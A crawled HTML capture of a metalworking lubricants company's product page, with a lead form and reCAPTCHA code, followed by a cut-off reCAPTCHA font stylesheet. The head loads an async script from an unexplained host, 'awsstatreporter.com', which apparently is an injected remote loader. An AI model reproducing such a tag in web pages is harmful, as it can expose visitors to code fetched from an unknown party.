

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.metalworkinglubricants.com/products.html
body_size: 6450
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Metalworking Fluids, Lubricants & Chemical Processing Materials | Metalworking Lubricants Company</title>
	<meta name="description" content="Review our diverse list of metalworking fluids, lubricants &amp; chemical processing materials including oils, fluids, coolants, honing fluids, grinding fluids and more. " />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.metalworkinglubricants.com/products.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Metalworking Fluids, Lubricants & Chemical Processing Materials | Metalworking Lubricants Company">
<meta property="og:description" content="Review our diverse list of metalworking fluids, lubricants &amp; chemical processing materials including oils, fluids, coolants, honing fluids, grinding fluids and more. ">
<meta property="og:image" content="https://www.metalworkinglubricants.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Review our diverse list of metalworking fluids, lubricants &amp; chemical processing materials including oils, fluids, coolants, honing fluids, grinding fluids and more. ">
<meta property="og:url" content="https://www.metalworkinglubricants.com/products.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Poppins:400,700' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Products","description":"Review our diverse list of metalworking fluids, lubricants &amp; chemical processing materials including oils, fluids, coolants, honing fluids, grinding fluids and more. ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Metalworking Lubricants Company ","url":"https://www.metalworkinglubricants.com"},"datePublished":"2015-11-04 00:00:00","dateModified":"2015-11-04 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Products","item":"https://www.metalworkinglubricants.com/products.html"}]},"url":"https://www.metalworkinglubricants.com/products.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Metalworking Lubricants Company ","url":"https://www.metalworkinglubricants.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Products","item":"https://www.metalworkinglubricants.com/products.html"}]},"url":"https://www.metalworkinglubricants.com/products.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6NWJB3');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6NWJB3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-67" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="logo-gutter gutter"></div>
	<div class="row collapse">
		<div class="branding columns large-6">
			<a href="/"><img class="logo show-for-large-up" src="/images/logo.png" alt="Metalworking Lubricants Company "><img class="logo hide-for-large-up" src="/images/logo-mobile.png" alt="Metalworking Lubricants Company "></a>
		</div>
		<div class="columns large-6">
			<div class="contact">
				<div class="phone-message">Fast Turnaround on Emergency Orders</div>
				<div class="phone">Call: <a href="tel:8003945494">800-394-5494</a></div>
				<form method="get" action="/search.html">
					<div class="row collapse">
	        			<div class="small-9 columns">
							<input type="text" name="Search" id="Search" placeholder="Enter your search">
						</div>
	        			<div class="small-3 columns">
							<button type="submit" name="SearchGo" class="button postfix">Search</button>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</header>
<div class="contain-to-grid">
	<nav class="top-bar" data-topbar role="navigation" data-options="mobile_show_parent_link: false">
		<ul class="title-area">
			<li class="name"></li>
			<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
		</ul>
		<section class="top-bar-section">
			<ul class="center top">
				<li class=" np-1"><a href="https://www.metalworkinglubricants.com/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.metalworkinglubricants.com/about.html" >About</a>							<ul class="dropdown"><li class=" np-90"><a href="https://www.metalworkinglubricants.com/about/corporate-overview.html" >Corporate Overview</a></li>														<li class=" np-99"><a href="https://www.metalworkinglubricants.com/about/accreditations.html" >Accreditations</a></li>														<li class=" np-100"><a href="https://www.metalworkinglubricants.com/about/why-metalworking.html" >Why Metalworking?</a></li>														<li class=" np-103"><a href="https://www.metalworkinglubricants.com/about/quality-policy.html" >Quality Policy</a></li>														<li class=" np-102"><a href="https://www.metalworkinglubricants.com/about/global-affiliations.html" >Global Affiliations</a></li>														<li class=" np-104"><a href="https://www.metalworkinglubricants.com/about/laboratory-capabilities.html" >Laboratory Capabilities</a></li>														<li class=" np-91"><a href="https://www.metalworkinglubricants.com/about/analytical-capabilities.html" >Analytical Capabilities</a></li>														<li class=" np-94"><a href="https://www.metalworkinglubricants.com/about/safety-data-requests.html" >SDS/PDS/TDS Requests</a></li>														<li class=" np-93"><a href="https://www.metalworkinglubricants.com/about/iso-certifications.html" >ISO Certifications</a></li>														<li class=" np-466"><a href="https://www.metalworkinglubricants.com/about/references.html" >References</a></li>							</ul></li><li class="active np-67"><a href="https://www.metalworkinglubricants.com/products.html" >Products</a>																																																																																																																																																																																																																																																																										</li><li class="has-dropdown  np-68"><a href="https://www.metalworkinglubricants.com/chemical-management.html" >Chemical Management</a>							<ul class="dropdown"><li class=" np-108"><a href="https://www.metalworkinglubricants.com/chemical-management/idea-program.html" >IDEA Program</a></li>														<li class=" np-157"><a href="https://www.metalworkinglubricants.com/chemical-management/spc-control-charting.html" >SPC Control Charting</a></li>														<li class=" np-109"><a href="https://www.metalworkinglubricants.com/chemical-management/communicationsreporting.html" >Communications / Reporting</a></li>														<li class=" np-110"><a href="https://www.metalworkinglubricants.com/chemical-management/product-consolidation.html" >Product Consolidation</a></li>														<li class=" np-111"><a href="https://www.metalworkinglubricants.com/chemical-management/inventory-control.html" >Inventory Control</a></li>														<li class=" np-112"><a href="https://www.metalworkinglubricants.com/chemical-management/unalike-sources.html" >Unalike Sources</a></li>														<li class=" np-113"><a href="https://www.metalworkinglubricants.com/chemical-management/preventative-maintenance.html" >Preventative Maintenance</a></li>														<li class=" np-114"><a href="https://www.metalworkinglubricants.com/chemical-management/fluid-control-analysis.html" >Fluid Control Analysis</a></li>														<li class=" np-115"><a href="https://www.metalworkinglubricants.com/chemical-management/technical-assistance.html" >Technical Assistance</a></li>														<li class=" np-116"><a href="https://www.metalworkinglubricants.com/chemical-management/bar-coding.html" >Bar Coding / Automated Data Collection</a></li>														<li class=" np-118"><a href="https://www.metalworkinglubricants.com/chemical-management/lubrication-mgt-program.html" >Lubrication Management Program</a></li>							</ul></li><li class=" np-69"><a href="https://www.metalworkinglubricants.com/custom-formulas.html" >Create Your Own Formula</a></li><li class=" np-95"><a href="https://www.metalworkinglubricants.com/whats-new.html" >What's New</a></li><li class=" np-97"><a href="https://www.metalworkinglubricants.com/environmental-programs.html" >Environmental Programs</a></li><li class=" np-98"><a href="https://www.metalworkinglubricants.com/career-opportunities.html" >Career Opportunities</a></li><li class=" np-4"><a href="https://www.metalworkinglubricants.com/contact-us.html" >Contact</a></li>			</ul>
		</section>
	</nav>
</div><section class="sub-banner">
	<div class="row">
		<div id="sub-banner-container" class="columns large-9"></div>
	</div>
</section>
<section class="content sub-page has-sub-banner" data-equalizer data-qualizer-mq="large-up">
	<div class="row collapse">
		<main class="content-main columns large-9" data-equalizer-watch>
			<div class="content-text">
				<h1>Products</h1> <h2>Browse Our Products:</h2> <div class="row"> <div class="medium-6 columns"><a class="custom-button" href="/products/quenching-fluids.html" style="width:100%;">Quenching Oils &amp; Fluids</a><br> <br> <a class="custom-button" href="/products/cleaners.html" style="width:100%;">Cleaners</a><br> <br> <a class="custom-button" href="/products/forging-extruding-compounds.html" style="width:100%;">Forging &amp; Extruding Compounds</a><br> <br> <a class="custom-button" href="/products/honing-fluids.html" style="width:100%;">Honing Fluids</a><br> <br> <a class="custom-button" href="/products/releasing-agents-plunger-lubes.html" style="width:100%;">Releasing Agents &amp; Plunger Lubes</a><br> <br> <a class="custom-button" href="/products/grinding-fluids.html" style="width:100%;">Grinding Fluids</a><br> <br> <a class="custom-button" href="/products/hydraulic-fluids.html" style="width:100%;">Hydraulic Fluids</a><br> <br> <a class="custom-button" href="/products/rolling-oils.html" style="width:100%;">Rolling Oils</a><br> <br> <a class="custom-button" href="/products/way-slide-lubricants.html" style="width:100%;">Way Slide Lubricants</a><br> <br> <a class="custom-button" href="/products/conversion-coatings.html" style="width:100%;">Conversion Coatings</a></div> <div class="medium-6 columns"><a class="custom-button" href="/products/germicides.html" style="width:100%;">Germicides (Bacteria &amp; Fungicides)</a><br> <br> <a class="custom-button" href="/products/die-release-agents.html" style="width:100%;">Die Release Agents</a><br> <br> <a class="custom-button" href="/products/drawing-compounds.html" style="width:100%;">Drawing Compounds</a><br> <br> <a class="custom-button" href="/products/fire-resistant-fluids.html" style="width:100%;">Fire Resistant Hydraulic Fluids</a><br> <br> <a class="custom-button" href="/products/metal-forming-coolants.html" style="width:100%;">Metal Forming &amp; Removal Coolants</a><br> <br> <a class="custom-button" href="/products/metal-forming-oils.html" style="width:100%;">Metal Forming &amp; Removal Oils</a><br> <br> <a class="custom-button" href="/products/rust-preventatives.html" style="width:100%;">Rust Preventatives</a><br> <br> <a class="custom-button" href="/products/metlube-gear-oils.html" style="width:100%;">Closed &amp; Open Gear Oils</a><br> <br> <a class="custom-button" href="/products/misc-products.html" style="width:100%;">Misc Products</a></div> </div> 
			</div>
		</main>
		<aside class="content-sub columns large-3" data-equalizer-watch>
			<div class="content-sub-text form-container">
									<div class="lead_box" id="lead_box"><div class="lead-head"><strong>Learn More</strong> About Our Programs</div><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-47 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Email                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI47::K::EMAIL::K::FMI7::K::FEI47::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI47::K::EMAIL::K::FMI7::K::FEI47::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-COMPANY_NAME">
					                                                                          <div class="fm-question fm-cd-question form_cd_question required">
                                    Company Name&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="COMPANY_NAME::CompanyName" class="visually-hidden">Company Name</label>
									<input type="text" name="QForm[FEI9::K::COMPANY_NAME::K::FMI7::K::FEI9::CompanyName]" id="COMPANY_NAME::CompanyName" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI9::K::COMPANY_NAME::K::FMI7::K::FEI9::CompanyName][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-10 fm-qt-CITY">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    City&nbsp;*                                </div>
                                                                                                                    <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="CITY::City" class="visually-hidden">City</label>
									<input type="text" name="QForm[FEI10::K::CITY::K::FMI7::K::FEI10::City]" id="CITY::City" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI10::K::CITY::K::FMI7::K::FEI10::City][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-11 fm-qt-STATE">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    State&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                	<div class="form-select-state-container" id="FormSelectStateContainer">
                                    									<label for="STATE::State" class="visually-hidden">State</label>
                                    <select size="1" name="QForm[FEI11::K::STATE::K::FMI7::K::FEI11::State]" id="STATE::State"
										style="  "
                                        class="form_text required"
                                        >
                                        <option value="">Select</option>
                                        <option value="AA">AA - Military</option><option value="AE">AE - Military</option><option value="AP">AP - Military</option><option value="AL">Alabama</option><option value="AK">Alaska</option><option value="AZ">Arizona</option><option value="AR">Arkansas</option><option value="CA">California</option><option value="CO">Colorado</option><option value="CT">Connecticut</option><option value="DE">Delaware</option><option value="DC">District of Columbia</option><option value="FL">Florida</option><option value="GA">Georgia</option><option value="GU">Guam</option><option value="HI">Hawaii</option><option value="ID">Idaho</option><option value="IL">Illinois</option><option value="IN">Indiana</option><option value="IA">Iowa</option><option value="KS">Kansas</option><option value="KY">Kentucky</option><option value="LA">Louisiana</option><option value="ME">Maine</option><option value="MD">Maryland</option><option value="MA">Massachusetts</option><option value="MI">Michigan</option><option value="MN">Minnesota</option><option value="MS">Mississippi</option><option value="MO">Missouri</option><option value="MT">Montana</option><option value="NE">Nebraska</option><option value="NV">Nevada</option><option value="NH">New Hampshire</option><option value="NJ">New Jersey</option><option value="NM">New Mexico</option><option value="NY">New York</option><option value="NC">North Carolina</option><option value="ND">North Dakota</option><option value="OH">Ohio</option><option value="OK">Oklahoma</option><option value="OR">Oregon</option><option value="PA">Pennsylvania</option><option value="PR">Puerto Rico</option><option value="RI">Rhode Island</option><option value="SC">South Carolina</option><option value="SD">South Dakota</option><option value="TN">Tennessee</option><option value="TX">Texas</option><option value="UT">Utah</option><option value="VT">Vermont</option><option value="VA">Virginia</option><option value="VI">Virgin Islands</option><option value="WA">Washington</option><option value="WV">West Virginia</option><option value="WI">Wisconsin</option><option value="WY">Wyoming</option>                                    </select>
                                                                        </div>
                                        <input type="hidden" name="QFormAsked[FEI11::K::STATE::K::FMI7::K::FEI11::State][]" value="1" />
                                                                        </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question">I would like to learn more about:</div></label>
						<div class="fm-question">I would like to learn more about:</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI13::K::FMI7::K::FEI12][]" id="QForm_13" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI12][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-33">
							<label for="QForm_33" class="visually-hidden"><div class="fm-question">How did you find us? </div></label>
						<div class="fm-question">How did you find us? </div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI33::K::FMI7::K::FEI49][]" id="QForm_33" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Internet">Internet</option><option value="Social Media">Social Media</option><option value="Referral">Referral</option><option value="Other">Other</option>								</select>
												<input type="hidden" name="QFormAsked[QNI33::K::FMI7::K::FEI49][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Request Consultation" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="Sa+4LaHL07EBLnQjwAoldV9SkMuELt0TiGMKiVHUddg=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div>
			</div>
		</aside>
	</div>
</section>
<div class="footer-callout">
	<div class="row collapse">
		<div class="heading">Smart Solutions for your machines- and your business.</div>
		<div class="message">Call <a href="tel:8003945494">800-394-5494</a> Today!</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row">
		<div class="social-links">
																<a href="https://www.google.com/search?q=metalworking%20lubricants%20company&sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=metalworking%20lubricants%20company&lrd=0x8824bf8588f772c9:0x3bf587f1a0d9c765,3," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
																	</div>
		<div class="footer-contact-info">
			<div class="footer-phone-info">
							</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.metalworkinglubricants.com/" >Home</a></li><li class=" np-2"><a href="https://www.metalworkinglubricants.com/about.html" >About</a>																																																																																																																																												</li><li class=" np-5"><a href="https://www.metalworkinglubricants.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.metalworkinglubricants.com/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Metalworking Lubricants Company . All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWV0YWx3b3JraW5nbHVicmljYW50cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hy2tlxykmnpa
body_size: 49746
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
